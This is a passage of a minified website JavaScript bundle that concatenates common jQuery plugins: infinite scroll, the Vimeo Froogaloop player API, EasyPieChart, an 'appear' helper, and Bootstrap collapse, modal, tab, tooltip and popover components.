instance=this,opts=instance.options;if(!!opts.behavior&&this['retrieve_'+opts.behavior]!==undefined){this['retrieve_'+opts.behavior].call(this,pageNum);return;}
if(opts.state.isDestroyed){this._debug('Instance is destroyed');return false;}
opts.state.isDuringAjax=true;opts.loading.start.call($(opts.contentSelector)[0],opts);},scroll:function infscr_scroll(){var opts=this.options,state=opts.state;if(!!opts.behavior&&this['scroll_'+opts.behavior]!==undefined){this['scroll_'+opts.behavior].call(this);return;}
if(state.isDuringAjax||state.isInvalidPage||state.isDone||state.isDestroyed||state.isPaused){return;}
if(!this._nearbottom()){return;}
this.retrieve();},toggle:function infscr_toggle(){this._pausing();},unbind:function infscr_unbind(){this._binding('unbind');},update:function infscr_options(key){if($.isPlainObject(key)){this.options=$.extend(true,this.options,key);}}};$.fn.infinitescroll=function infscr_init(options,callback){var thisCall=typeof options;switch(thisCall){case'string':var args=Array.prototype.slice.call(arguments,1);this.each(function(){var instance=$.data(this,'infinitescroll');if(!instance){return false;}
if(!$.isFunction(instance[options])||options.charAt(0)==="_"){return false;}
instance[options].apply(instance,args);});break;case'object':this.each(function(){var instance=$.data(this,'infinitescroll');if(instance){instance.update(options);}else{instance=new $.infinitescroll(options,callback,this);if(!instance.failed){$.data(this,'infinitescroll',instance);}}});break;}
return this;};var event=$.event,scrollTimeout;event.special.smartscroll={setup:function(){$(this).bind("scroll",event.special.smartscroll.handler);},teardown:function(){$(this).unbind("scroll",event.special.smartscroll.handler);},handler:function(event,execAsap){var context=this,args=arguments;event.type="smartscroll";if(scrollTimeout){clearTimeout(scrollTimeout);}
scrollTimeout=setTimeout(function(){$(context).trigger('smartscroll',args);},execAsap==="execAsap"?0:100);}};$.fn.smartscroll=function(fn){return fn?this.bind("smartscroll",fn):this.trigger("smartscroll",["execAsap"]);};})(window,jQuery);var Froogaloop=(function(){function Froogaloop(iframe){return new Froogaloop.fn.init(iframe);}
var eventCallbacks={},hasWindowEvent=false,isReady=false,slice=Array.prototype.slice,playerDomain='';Froogaloop.fn=Froogaloop.prototype={element:null,init:function(iframe){if(typeof iframe==="string"){iframe=document.getElementById(iframe);}
this.element=iframe;playerDomain=getDomainFromUrl(this.element.getAttribute('src'));return this;},api:function(method,valueOrCallback){if(!this.element||!method){return false;}
var self=this,element=self.element,target_id=element.id!==''?element.id:null,params=!isFunction(valueOrCallback)?valueOrCallback:null,callback=isFunction(valueOrCallback)?valueOrCallback:null;if(callback){storeCallback(method,callback,target_id);}
postMessage(method,params,element);return self;},addEvent:function(eventName,callback){if(!this.element){return false;}
var self=this,element=self.element,target_id=element.id!==''?element.id:null;storeCallback(eventName,callback,target_id);if(eventName!='ready'){postMessage('addEventListener',eventName,element);}
else if(eventName=='ready'&&isReady){callback.call(null,target_id);}
return self;},removeEvent:function(eventName){if(!this.element){return false;}
var self=this,element=self.element,target_id=element.id!==''?element.id:null,removed=removeCallback(eventName,target_id);if(eventName!='ready'&&removed){postMessage('removeEventListener',eventName,element);}}};function postMessage(method,params,target){if(!target.contentWindow.postMessage){return false;}
var url=target.getAttribute('src').split('?')[0],data=JSON.stringify({method:method,value:params});if(url.substr(0,2)==='//'){url=window.location.protocol+url;}
target.contentWindow.postMessage(data,url);}
function onMessageReceived(event){var data,method;try{data=JSON.parse(event.data);method=data.event||data.method;}
catch(e){}
if(method=='ready'&&!isReady){isReady=true;}
if(event.origin!=playerDomain){return false;}
var value=data.value,eventData=data.data,target_id=target_id===''?null:data.player_id,callback=getCallback(method,target_id),params=[];if(!callback){return false;}
if(value!==undefined){params.push(value);}
if(eventData){params.push(eventData);}
if(target_id){params.push(target_id);}
return params.length>0?callback.apply(null,params):callback.call();}
function storeCallback(eventName,callback,target_id){if(target_id){if(!eventCallbacks[target_id]){eventCallbacks[target_id]={};}
eventCallbacks[target_id][eventName]=callback;}
else{eventCallbacks[eventName]=callback;}}
function getCallback(eventName,target_id){if(target_id){return eventCallbacks[target_id][eventName];}
else{return eventCallbacks[eventName];}}
function removeCallback(eventName,target_id){if(target_id&&eventCallbacks[target_id]){if(!eventCallbacks[target_id][eventName]){return false;}
eventCallbacks[target_id][eventName]=null;}
else{if(!eventCallbacks[eventName]){return false;}
eventCallbacks[eventName]=null;}
return true;}
function getDomainFromUrl(url){if(url.substr(0,2)==='//'){url=window.location.protocol+url;}
var url_pieces=url.split('/'),domain_str='';for(var i=0,length=url_pieces.length;i<length;i++){if(i<3){domain_str+=url_pieces[i];}
else{break;}
if(i<2){domain_str+='/';}}
return domain_str;}
function isFunction(obj){return!!(obj&&obj.constructor&&obj.call&&obj.apply);}
function isArray(obj){return toString.call(obj)==='[object Array]';}
Froogaloop.fn.init.prototype=Froogaloop.fn;if(window.addEventListener){window.addEventListener('message',onMessageReceived,false);}
else{window.attachEvent('onmessage',onMessageReceived);}
return(window.Froogaloop=window.$f=Froogaloop);})();(function(root,factory){if(typeof exports==='object'){module.exports=factory(require('jquery'));}
else if(typeof define==='function'&&define.amd){define(['jquery'],factory);}
else{factory(root.jQuery);}}(this,function($){var CanvasRenderer=function(el,options){var cachedBackground;var canvas=document.createElement('canvas');el.appendChild(canvas);if(typeof(G_vmlCanvasManager)!=='undefined'){G_vmlCanvasManager.initElement(canvas);}
var ctx=canvas.getContext('2d');canvas.width=canvas.height=options.size;var scaleBy=1;if(window.devicePixelRatio>1){scaleBy=window.devicePixelRatio;canvas.style.width=canvas.style.height=[options.size,'px'].join('');canvas.width=canvas.height=options.size*scaleBy;ctx.scale(scaleBy,scaleBy);}
ctx.translate(options.size/2,options.size/2);ctx.rotate((-1/2+options.rotate/180)*Math.PI);var radius=(options.size-options.lineWidth)/2;if(options.scaleColor&&options.scaleLength){radius-=options.scaleLength+2;}
Date.now=Date.now||function(){return+(new Date());};var drawCircle=function(color,lineWidth,percent){percent=Math.min(Math.max(-1,percent||0),1);var isNegative=percent<=0?true:false;ctx.beginPath();ctx.arc(0,0,radius,0,Math.PI*2*percent,isNegative);ctx.strokeStyle=color;ctx.lineWidth=lineWidth;ctx.stroke();};var drawScale=function(){var offset;var length;ctx.lineWidth=1;ctx.fillStyle=options.scaleColor;ctx.save();for(var i=24;i>0;--i){if(i%6===0){length=options.scaleLength;offset=0;}else{length=options.scaleLength*0.6;offset=options.scaleLength-length;}
ctx.fillRect(-options.size/2+offset,0,length,1);ctx.rotate(Math.PI/12);}
ctx.restore();};var reqAnimationFrame=(function(){return window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame||function(callback){window.setTimeout(callback,1000/60);};}());var drawBackground=function(){if(options.scaleColor)drawScale();if(options.trackColor)drawCircle(options.trackColor,options.lineWidth,1);};this.getCanvas=function(){return canvas;};this.getCtx=function(){return ctx;};this.clear=function(){ctx.clearRect(options.size/-2,options.size/-2,options.size,options.size);};this.draw=function(percent){if(!!options.scaleColor||!!options.trackColor){if(ctx.getImageData&&ctx.putImageData){if(!cachedBackground){drawBackground();cachedBackground=ctx.getImageData(0,0,options.size*scaleBy,options.size*scaleBy);}else{ctx.putImageData(cachedBackground,0,0);}}else{this.clear();drawBackground();}}else{this.clear();}
ctx.lineCap=options.lineCap;var color;if(typeof(options.barColor)==='function'){color=options.barColor(percent);}else{color=options.barColor;}
drawCircle(color,options.lineWidth,percent/100);}.bind(this);this.animate=function(from,to){var startTime=Date.now();options.onStart(from,to);var animation=function(){var process=Math.min(Date.now()-startTime,options.animate.duration);var currentValue=options.easing(this,process,from,to-from,options.animate.duration);this.draw(currentValue);options.onStep(from,to,currentValue);if(process>=options.animate.duration){options.onStop(from,to);}else{reqAnimationFrame(animation);}}.bind(this);reqAnimationFrame(animation);}.bind(this);};var EasyPieChart=function(el,opts){var defaultOptions={barColor:'#ef1e25',trackColor:'#f9f9f9',scaleColor:'#dfe0e0',scaleLength:5,lineCap:'round',lineWidth:3,size:110,rotate:0,animate:{duration:1000,enabled:true},easing:function(x,t,b,c,d){t=t/(d/2);if(t<1){return c/2*t*t+b;}
return-c/2*((--t)*(t-2)-1)+b;},onStart:function(from,to){return;},onStep:function(from,to,currentValue){return;},onStop:function(from,to){return;}};if(typeof(CanvasRenderer)!=='undefined'){defaultOptions.renderer=CanvasRenderer;}else if(typeof(SVGRenderer)!=='undefined'){defaultOptions.renderer=SVGRenderer;}else{throw new Error('Please load either the SVG- or the CanvasRenderer');}
var options={};var currentValue=0;var init=function(){this.el=el;this.options=options;for(var i in defaultOptions){if(defaultOptions.hasOwnProperty(i)){options[i]=opts&&typeof(opts[i])!=='undefined'?opts[i]:defaultOptions[i];if(typeof(options[i])==='function'){options[i]=options[i].bind(this);}}}
if(typeof(options.easing)==='string'&&typeof(jQuery)!=='undefined'&&jQuery.isFunction(jQuery.easing[options.easing])){options.easing=jQuery.easing[options.easing];}else{options.easing=defaultOptions.easing;}
if(typeof(options.animate)==='number'){options.animate={duration:options.animate,enabled:true};}
if(typeof(options.animate)==='boolean'&&!options.animate){options.animate={duration:1000,enabled:options.animate};}
this.renderer=new options.renderer(el,options);this.renderer.draw(currentValue);if(el.dataset&&el.dataset.percent){this.update(parseFloat(el.dataset.percent));}else if(el.getAttribute&&el.getAttribute('data-percent')){this.update(parseFloat(el.getAttribute('data-percent')));}}.bind(this);this.update=function(newValue){newValue=parseFloat(newValue);if(options.animate.enabled){this.renderer.animate(currentValue,newValue);}else{this.renderer.draw(newValue);}
currentValue=newValue;return this;}.bind(this);this.disableAnimation=function(){options.animate.enabled=false;return this;};this.enableAnimation=function(){options.animate.enabled=true;return this;};init();};$.fn.easyPieChart=function(options){return this.each(function(){var instanceOptions;if(!$.data(this,'easyPieChart')){instanceOptions=$.extend({},options,$(this).data());$.data(this,'easyPieChart',new EasyPieChart(this,instanceOptions));}});};}));(function($){$.fn.appear=function(fn,options){var settings=$.extend({data:undefined,one:true,accX:0,accY:0},options);return this.each(function(){var t=$(this);t.appeared=false;if(!fn){t.trigger('appear',settings.data);return;}
var w=$(window);var check=function(){if(!t.is(':visible')){t.appeared=false;return;}
var a=w.scrollLeft();var b=w.scrollTop();var o=t.offset();var x=o.left;var y=o.top;var ax=settings.accX;var ay=settings.accY;var th=t.height();var wh=w.height();var tw=t.width();var ww=w.width();if(y+th+ay>=b&&y<=b+wh+ay&&x+tw+ax>=a&&x<=a+ww+ax){if(!t.appeared)t.trigger('appear',settings.data);}else{t.appeared=false;}};var modifiedFn=function(){t.appeared=true;if(settings.one){w.unbind('scroll',check);var i=$.inArray(check,$.fn.appear.checks);if(i>=0)$.fn.appear.checks.splice(i,1);}
fn.apply(this,arguments);};if(settings.one)t.one('appear',settings.data,modifiedFn);else t.bind('appear',settings.data,modifiedFn);w.scroll(check);$.fn.appear.checks.push(check);(check)();});};$.extend($.fn.appear,{checks:[],timeout:null,checkAll:function(){var length=$.fn.appear.checks.length;if(length>0)while(length--)($.fn.appear.checks[length])();},run:function(){if($.fn.appear.timeout)clearTimeout($.fn.appear.timeout);$.fn.appear.timeout=setTimeout($.fn.appear.checkAll,20);}});$.each(['append','prepend','after','before','attr','removeAttr','addClass','removeClass','toggleClass','remove','css','show','hide'],function(i,n){var old=$.fn[n];if(old){$.fn[n]=function(){var r=old.apply(this,arguments);$.fn.appear.run();return r;}}});})(jQuery);+function($){'use strict';function transitionEnd(){var el=document.createElement('bootstrap');var transEndEventNames={'WebkitTransition':'webkitTransitionEnd','MozTransition':'transitionend','OTransition':'oTransitionEnd otransitionend','transition':'transitionend'};for(var name in transEndEventNames){if(el.style[name]!==undefined){return{end:transEndEventNames[name]}}}
return false;}
$.fn.emulateTransitionEnd=function(duration){var called=false,$el=this;$(this).one($.support.transition.end,function(){called=true});var callback=function(){if(!called)$($el).trigger($.support.transition.end)};setTimeout(callback,duration);return this;};$(function(){$.support.transition=transitionEnd();})}(jQuery);+function($){'use strict';var Collapse=function(element,options){this.$element=$(element);this.options=$.extend({},Collapse.DEFAULTS,options);this.transitioning=null;if(this.options.parent)this.$parent=$(this.options.parent);if(this.options.toggle)this.toggle();};Collapse.DEFAULTS={toggle:true};Collapse.prototype.dimension=function(){var hasWidth=this.$element.hasClass('width');return hasWidth?'width':'height';};Collapse.prototype.show=function(){if(this.transitioning||this.$element.hasClass('in'))return;var startEvent=$.Event('show.bs.collapse');this.$element.trigger(startEvent);if(startEvent.isDefaultPrevented())return;var actives=this.$parent&&this.$parent.find('> .panel > .in');if(actives&&actives.length){var hasData=actives.data('bs.collapse');if(hasData&&hasData.transitioning)return;actives.collapse('hide');hasData||actives.data('bs.collapse',null)}
var dimension=this.dimension();this.$element.removeClass('collapse').addClass('collapsing')
[dimension](0);this.transitioning=1;var complete=function(){this.$element.removeClass('collapsing').addClass('collapse in')
[dimension]('auto');this.transitioning=0;this.$element.trigger('shown.bs.collapse');};if(!$.support.transition)return complete.call(this);var scrollSize=$.camelCase(['scroll',dimension].join('-'));this.$element.one($.support.transition.end,$.proxy(complete,this)).emulateTransitionEnd(350)
[dimension](this.$element[0][scrollSize]);};Collapse.prototype.hide=function(){if(this.transitioning||!this.$element.hasClass('in'))return;var startEvent=$.Event('hide.bs.collapse');this.$element.trigger(startEvent);if(startEvent.isDefaultPrevented())return;var dimension=this.dimension();this.$element
[dimension](this.$element[dimension]())
[0].offsetHeight;this.$element.addClass('collapsing').removeClass('collapse').removeClass('in');this.transitioning=1;var complete=function(){this.transitioning=0;this.$element.trigger('hidden.bs.collapse').removeClass('collapsing').addClass('collapse');};if(!$.support.transition)return complete.call(this);this.$element
[dimension](0).one($.support.transition.end,$.proxy(complete,this)).emulateTransitionEnd(350);};Collapse.prototype.toggle=function(){this[this.$element.hasClass('in')?'hide':'show']();};var old=$.fn.collapse;$.fn.collapse=function(option){return this.each(function(){var $this=$(this);var data=$this.data('bs.collapse');var options=$.extend({},Collapse.DEFAULTS,$this.data(),typeof option=='object'&&option);if(!data&&options.toggle&&option=='show')option=!option;if(!data)$this.data('bs.collapse',(data=new Collapse(this,options)));if(typeof option=='string')data[option]();})};$.fn.collapse.Constructor=Collapse;$.fn.collapse.noConflict=function(){$.fn.collapse=old;return this;};$(document).on('click.bs.collapse.data-api','[data-toggle=collapse]',function(e){var $this=$(this),href;var target=$this.attr('data-target')||e.preventDefault()||(href=$this.attr('href'))&&href.replace(/.*(?=#[^\s]+$)/,'');var $target=$(target);var data=$target.data('bs.collapse');var option=data?'toggle':$this.data();var parent=$this.attr('data-parent');var $parent=parent&&$(parent);if(!data||!data.transitioning){if($parent)$parent.find('[data-toggle=collapse][data-parent="'+parent+'"]').not($this).addClass('collapsed');$this[$target.hasClass('in')?'addClass':'removeClass']('collapsed');}
$target.collapse(option);});jQuery('click.bs.collapse.data-api, [data-toggle=collapse]').each(function(){var parent=jQuery(this).attr('data-parent');if(jQuery(this).parents('.panel-group').length==0){var random=Math.floor((Math.random()*10)+1);var single_panel=jQuery(this).parents('.panel');jQuery(this).attr('data-parent','accordian-'+random);jQuery(single_panel).wrap('<div class="accordian fusion-accordian fusion-single-accordian"><div class="panel-group" id="accordion-'+random+'"></div></div>');}});}(jQuery);+function($){'use strict';var Modal=function(element,options){this.options=options;this.$element=$(element);this.$backdrop='';this.isShown=null;if(this.options.remote){this.$element.find('.modal-content').load(this.options.remote,$.proxy(function(){this.$element.trigger('loaded.bs.modal');},this));}};Modal.DEFAULTS={backdrop:true,keyboard:true,show:true};Modal.prototype.toggle=function(_relatedTarget){return this[!this.isShown?'show':'hide'](_relatedTarget);};Modal.prototype.show=function(_relatedTarget){var that=this;var e=$.Event('show.bs.modal',{relatedTarget:_relatedTarget});this.$element.trigger(e);if(this.isShown||e.isDefaultPrevented())return;this.isShown=true;this.escape();this.$element.on('click.dismiss.bs.modal','[data-dismiss="modal"]',$.proxy(this.hide,this));this.backdrop(function(){var transition=$.support.transition&&that.$element.hasClass('fade');if(!that.$element.parent().length){that.$element.appendTo(document.body);}
that.$element.show().scrollTop(0);if(transition){that.$element[0].offsetWidth;}
that.$element.addClass('in').attr('aria-hidden',false);that.enforceFocus();var e=$.Event('shown.bs.modal',{relatedTarget:_relatedTarget});transition?that.$element.find('.modal-dialog').one($.support.transition.end,function(){that.$element.focus().trigger(e);}).emulateTransitionEnd(300):that.$element.focus().trigger(e);})};Modal.prototype.hide=function(e){if(e)e.preventDefault();e=$.Event('hide.bs.modal');this.$element.trigger(e);if(!this.isShown||e.isDefaultPrevented())return;this.isShown=false;this.escape();$(document).off('focusin.bs.modal');this.$element.removeClass('in').attr('aria-hidden',true).off('click.dismiss.bs.modal');$.support.transition&&this.$element.hasClass('fade')?this.$element.one($.support.transition.end,$.proxy(this.hideModal,this)).emulateTransitionEnd(300):this.hideModal();};Modal.prototype.enforceFocus=function(){$(document).off('focusin.bs.modal').on('focusin.bs.modal',$.proxy(function(e){if(this.$element[0]!==e.target&&!this.$element.has(e.target).length){this.$element.focus();}},this));};Modal.prototype.escape=function(){if(this.isShown&&this.options.keyboard){this.$element.on('keyup.dismiss.bs.modal',$.proxy(function(e){e.which==27&&this.hide();},this));}else if(!this.isShown){this.$element.off('keyup.dismiss.bs.modal');}};Modal.prototype.hideModal=function(){var that=this;this.$element.hide();this.backdrop(function(){that.removeBackdrop();that.$element.trigger('hidden.bs.modal');});};Modal.prototype.removeBackdrop=function(){this.$backdrop&&this.$backdrop.remove();this.$backdrop=null;};Modal.prototype.backdrop=function(callback){var animate=this.$element.hasClass('fade')?'fade':'';if(this.isShown&&this.options.backdrop){var doAnimate=$.support.transition&&animate;this.$backdrop=$('<div class="modal-backdrop '+animate+'" />').appendTo(document.body);this.$element.on('click.dismiss.bs.modal',$.proxy(function(e){if(e.target!==e.currentTarget)return;this.options.backdrop=='static'?this.$element[0].focus.call(this.$element[0]):this.hide.call(this);},this));if(doAnimate)this.$backdrop[0].offsetWidth;this.$backdrop.addClass('in');if(!callback)return;doAnimate?this.$backdrop.one($.support.transition.end,callback).emulateTransitionEnd(150):callback();}else if(!this.isShown&&this.$backdrop){this.$backdrop.removeClass('in');$.support.transition&&this.$element.hasClass('fade')?this.$backdrop.one($.support.transition.end,callback).emulateTransitionEnd(150):callback();}else if(callback){callback();}};var old=$.fn.modal;$.fn.modal=function(option,_relatedTarget){return this.each(function(){var $this=$(this);var data=$this.data('bs.modal');var options=$.extend({},Modal.DEFAULTS,$this.data(),typeof option=='object'&&option);if(!data)$this.data('bs.modal',(data=new Modal(this,options)));if(typeof option=='string')data[option](_relatedTarget);else if(options.show)data.show(_relatedTarget);});};$.fn.modal.Constructor=Modal;$.fn.modal.noConflict=function(){$.fn.modal=old;return this;};$(document).on('click.bs.modal.data-api','[data-toggle="modal"]',function(e){var $this=$(this);var href=$this.attr('href');var $target=$($this.attr('data-target')||(href&&href.replace(/.*(?=#[^\s]+$)/,'')));var option=$target.data('bs.modal')?'toggle':$.extend({remote:!/#/.test(href)&&href},$target.data(),$this.data());if($this.is('a'))e.preventDefault();$target.modal(option,this).one('hide',function(){$this.is(':visible')&&$this.focus();});});$(document).on('show.bs.modal','.modal',function(){$(document.body).addClass('modal-open')}).on('hidden.bs.modal','.modal',function(){$(document.body).removeClass('modal-open')});}(jQuery);+function($){'use strict';var Tab=function(element){this.element=$(element);};Tab.prototype.show=function(){var $this=this.element;var $ul=$this.closest('ul:not(.dropdown-menu)');var selector=$this.data('target');if(!selector){selector=$this.attr('href');selector=selector&&selector.replace(/.*(?=#[^\s]*$)/,'');}
if($this.parent('li').hasClass('active'))return;var previous=$ul.find('.active:last a')[0];var e=$.Event('show.bs.tab',{relatedTarget:previous});$this.trigger(e);if(e.isDefaultPrevented())return;var $target=$(selector);this.activate($this.parent('li'),$ul);this.activate($target,$target.parent(),function(){$this.trigger({type:'shown.bs.tab',relatedTarget:previous});});};Tab.prototype.activate=function(element,container,callback){var $active=container.find('> .active');var transition=callback&&$.support.transition&&$active.hasClass('fade');function next(){$active.removeClass('active').find('> .dropdown-menu > .active').removeClass('active');element.addClass('active');if(transition){element[0].offsetWidth;element.addClass('in');}else{element.removeClass('fade');}
if(element.parent('.dropdown-menu')){element.closest('li.dropdown').addClass('active');}
callback&&callback();}
transition?$active.one($.support.transition.end,next).emulateTransitionEnd(150):next();$active.removeClass('in');};var old=$.fn.tab;$.fn.tab=function(option){return this.each(function(){var $this=$(this);var data=$this.data('bs.tab');if(!data)$this.data('bs.tab',(data=new Tab(this)));if(typeof option=='string')data[option]();});};$.fn.tab.Constructor=Tab;$.fn.tab.noConflict=function(){$.fn.tab=old;return this;};$(document).on('click.bs.tab.data-api','[data-toggle="tab"], [data-toggle="pill"]',function(e){e.preventDefault();$(this).tab('show');});}(jQuery);+function($){'use strict';var Tooltip=function(element,options){this.type='';this.options='';this.enabled='';this.timeout='';this.hoverState='';this.$element=null;this.init('tooltip',element,options);};Tooltip.DEFAULTS={animation:true,placement:'top',selector:false,template:'<div class="tooltip"><div class="tooltip-arrow"></div><div class="tooltip-inner"></div></div>',trigger:'hover focus',title:'',delay:0,html:false,container:false};Tooltip.prototype.init=function(type,element,options){this.enabled=true;this.type=type;this.$element=$(element);this.options=this.getOptions(options);var triggers=this.options.trigger.split(' ');for(var i=triggers.length;i--;){var trigger=triggers[i];if(trigger=='click'){this.$element.on('click.'+this.type,this.options.selector,$.proxy(this.toggle,this));}else if(trigger!='manual'){var eventIn=trigger=='hover'?'mouseenter':'focusin';var eventOut=trigger=='hover'?'mouseleave':'focusout';this.$element.on(eventIn+'.'+this.type,this.options.selector,$.proxy(this.enter,this));this.$element.on(eventOut+'.'+this.type,this.options.selector,$.proxy(this.leave,this));}}
this.options.selector?(this._options=$.extend({},this.options,{trigger:'manual',selector:''})):this.fixTitle();};Tooltip.prototype.getDefaults=function(){return Tooltip.DEFAULTS;};Tooltip.prototype.getOptions=function(options){options=$.extend({},this.getDefaults(),this.$element.data(),options);if(options.delay&&typeof options.delay=='number'){options.delay={show:options.delay,hide:options.delay};}
return options;};Tooltip.prototype.getDelegateOptions=function(){var options={};var defaults=this.getDefaults();this._options&&$.each(this._options,function(key,value){if(defaults[key]!=value)options[key]=value;});return options;};Tooltip.prototype.enter=function(obj){var self=obj instanceof this.constructor?obj:$(obj.currentTarget)[this.type](this.getDelegateOptions()).data('bs.'+this.type);clearTimeout(self.timeout);self.hoverState='in';if(!self.options.delay||!self.options.delay.show)return self.show();self.timeout=setTimeout(function(){if(self.hoverState=='in')self.show();},self.options.delay.show);};Tooltip.prototype.leave=function(obj){var self=obj instanceof this.constructor?obj:$(obj.currentTarget)[this.type](this.getDelegateOptions()).data('bs.'+this.type);clearTimeout(self.timeout);self.hoverState='out';if(!self.options.delay||!self.options.delay.hide)return self.hide();self.timeout=setTimeout(function(){if(self.hoverState=='out')self.hide();},self.options.delay.hide);};Tooltip.prototype.show=function(){var e=$.Event('show.bs.'+this.type);if(this.hasContent()&&this.enabled){this.$element.trigger(e);if(e.isDefaultPrevented())return;var that=this;var $tip=this.tip();this.setContent();if(this.options.animation)$tip.addClass('fade');var placement=typeof this.options.placement=='function'?this.options.placement.call(this,$tip[0],this.$element[0]):this.options.placement;var autoToken=/\s?auto?\s?/i;var autoPlace=autoToken.test(placement);if(autoPlace)placement=placement.replace(autoToken,'')||'top';$tip.detach().css({top:0,left:0,display:'block'}).addClass(placement).addClass(this.$element.data('class'));this.options.container?$tip.appendTo(this.options.container):$tip.insertAfter(this.$element);var pos=this.getPosition();var actualWidth=$tip[0].offsetWidth;var actualHeight=$tip[0].offsetHeight;if(autoPlace){var $parent=this.$element.parent();var orgPlacement=placement;var docScroll=document.documentElement.scrollTop||document.body.scrollTop;var parentWidth=this.options.container=='body'?window.innerWidth:$parent.outerWidth();var parentHeight=this.options.container=='body'?window.innerHeight:$parent.outerHeight();var parentLeft=this.options.container=='body'?0:$parent.offset().left;placement=placement=='bottom'&&pos.top+pos.height+actualHeight-docScroll>parentHeight?'top':placement=='top'&&pos.top-docScroll-actualHeight<0?'bottom':placement=='right'&&pos.right+actualWidth>parentWidth?'left':placement=='left'&&pos.left-actualWidth<parentLeft?'right':placement;$tip.removeClass(orgPlacement).addClass(placement);}
var calculatedOffset=this.getCalculatedOffset(placement,pos,actualWidth,actualHeight);this.applyPlacement(calculatedOffset,placement);this.hoverState=null;var complete=function(){that.$element.trigger('shown.bs.'+that.type);};$.support.transition&&this.$tip.hasClass('fade')?$tip.one($.support.transition.end,complete).emulateTransitionEnd(150):complete();}};Tooltip.prototype.applyPlacement=function(offset,placement){var replace;var $tip=this.tip();var width=$tip[0].offsetWidth;var height=$tip[0].offsetHeight;var marginTop=parseInt($tip.css('margin-top'),10);var marginLeft=parseInt($tip.css('margin-left'),10);if(isNaN(marginTop))marginTop=0;if(isNaN(marginLeft))marginLeft=0;offset.top=offset.top+marginTop;offset.left=offset.left+marginLeft;$.offset.setOffset($tip[0],$.extend({using:function(props){$tip.css({top:Math.round(props.top),left:Math.round(props.left)});}},offset),0);$tip.addClass('in');var actualWidth=$tip[0].offsetWidth;var actualHeight=$tip[0].offsetHeight;if(placement=='top'&&actualHeight!=height){replace=true;offset.top=offset.top+height-actualHeight;}
if(/bottom|top/.test(placement)){var delta=0;if(offset.left<0){delta=offset.left*-2;offset.left=0;$tip.offset(offset);actualWidth=$tip[0].offsetWidth;actualHeight=$tip[0].offsetHeight;}
this.replaceArrow(delta-width+actualWidth,actualWidth,'left');}else{this.replaceArrow(actualHeight-height,actualHeight,'top');}
if(replace)$tip.offset(offset);};Tooltip.prototype.replaceArrow=function(delta,dimension,position){this.arrow().css(position,delta?(50*(1-delta/dimension)+'%'):'');};Tooltip.prototype.setContent=function(){var $tip=this.tip();var title=this.getTitle();$tip.find('.tooltip-inner')[this.options.html?'html':'text'](title);$tip.removeClass('fade in top bottom left right');};Tooltip.prototype.hide=function(){var that=this;var $tip=this.tip();var e=$.Event('hide.bs.'+this.type);function complete(){if(that.hoverState!='in')$tip.detach();that.$element.trigger('hidden.bs.'+that.type);};this.$element.trigger(e);if(e.isDefaultPrevented())return;$tip.removeClass('in');$.support.transition&&this.$tip.hasClass('fade')?$tip.one($.support.transition.end,complete).emulateTransitionEnd(150):complete();this.hoverState=null;return this;};Tooltip.prototype.fixTitle=function(){var $e=this.$element;if($e.attr('title')||typeof($e.attr('data-original-title'))!='string'){$e.attr('data-original-title',$e.attr('title')||'').attr('title','');}};Tooltip.prototype.hasContent=function(){return this.getTitle();};Tooltip.prototype.getPosition=function(){var el=this.$element[0];return $.extend({},(typeof el.getBoundingClientRect=='function')?el.getBoundingClientRect():{width:el.offsetWidth,height:el.offsetHeight},this.$element.offset());};Tooltip.prototype.getCalculatedOffset=function(placement,pos,actualWidth,actualHeight){return placement=='bottom'?{top:pos.top+pos.height,left:pos.left+pos.width/2-actualWidth/2}:placement=='top'?{top:pos.top-actualHeight,left:pos.left+pos.width/2-actualWidth/2}:placement=='left'?{top:pos.top+pos.height/2-actualHeight/2,left:pos.left-actualWidth}:{top:pos.top+pos.height/2-actualHeight/2,left:pos.left+pos.width};};Tooltip.prototype.getTitle=function(){var title;var $e=this.$element;var o=this.options;title=$e.attr('data-original-title')||(typeof o.title=='function'?o.title.call($e[0]):o.title);return title;};Tooltip.prototype.tip=function(){return this.$tip=this.$tip||$(this.options.template);};Tooltip.prototype.arrow=function(){return this.$arrow=this.$arrow||this.tip().find('.tooltip-arrow');};Tooltip.prototype.validate=function(){if(!this.$element[0].parentNode){this.hide();this.$element=null;this.options=null;}};Tooltip.prototype.enable=function(){this.enabled=true;};Tooltip.prototype.disable=function(){this.enabled=false;};Tooltip.prototype.toggleEnabled=function(){this.enabled=!this.enabled;};Tooltip.prototype.toggle=function(e){var self=e?$(e.currentTarget)[this.type](this.getDelegateOptions()).data('bs.'+this.type):this;self.tip().hasClass('in')?self.leave(self):self.enter(self);};Tooltip.prototype.destroy=function(){clearTimeout(this.timeout);this.hide().$element.off('.'+this.type).removeData('bs.'+this.type);};var old=$.fn.tooltip;$.fn.tooltip=function(option){return this.each(function(){var $this=$(this);var data=$this.data('bs.tooltip');var options=typeof option=='object'&&option;if(!data&&option=='destroy')return;if(!data)$this.data('bs.tooltip',(data=new Tooltip(this,options)));if(typeof option=='string')data[option]();});};$.fn.tooltip.Constructor=Tooltip;$.fn.tooltip.noConflict=function(){$.fn.tooltip=old;return this;};}(jQuery);+function($){'use strict';var Popover=function(element,options){this.init('popover',element,options);};if(!$.fn.tooltip)throw new Error('Popover requires tooltip.js');Popover.DEFAULTS=$.extend({},$.fn.tooltip.Constructor.DEFAULTS,{placement:'right',trigger:'click',content:'',template:'<div class="popover"><div class="arrow"></div><h3 class="popover-title"></h3><div class="popover-content"></div></div>'});Popover.prototype=$.extend({},$.fn.tooltip.Constructor.prototype);Popover.prototype.constructor=Popover;Popover.prototype.getDefaults=function(){return Popover.DEFAULTS;};Popover.prototype.setContent=function(){var $tip=this.tip();var title=this.getTitle();var content=this.getContent();$tip.find('.popover-title')[this.options.html?'html':'text'](title);$tip.find('.popover-content')[this.options.html?(typeof content=='string'?'html':'append'):'text'](content);$tip.removeClass('fade top bottom left right in');if(!$tip.find('.popover-title').html())$tip.find('.popover-title').hide();};Popover.prototype.hasContent=function(){return this.getTitle()||this.getContent();};Popover.prototype.getContent=function(){var $e=this.$element;var o=this.options;return $e.attr('data-content')||(typeof o.content=='function'?o.content.call($e[0]):o.content);};Popover.prototype.arrow=function(){return this.$arrow=this.$arrow||this.tip().find('.arrow');};Popover.prototype.tip=function(){if(!this.$tip)this.$tip=$(this.options.template);return this.$tip;};var old=$.fn.popover;$.fn.popover=function(option){return this.each(function(){var $this=$(this);var data=$this.data('bs.popover');var options=typeof option=='object'&&option;if(!data&&option=='destroy')return;if(!data)$this.data('bs.popover',(data=new Popover(this,options)));if(typeof option=='string')data[option]();});};$.fn.popover.Constructor=Popover;$.fn.popover.noConflict=function(){$.fn.popover=old;return 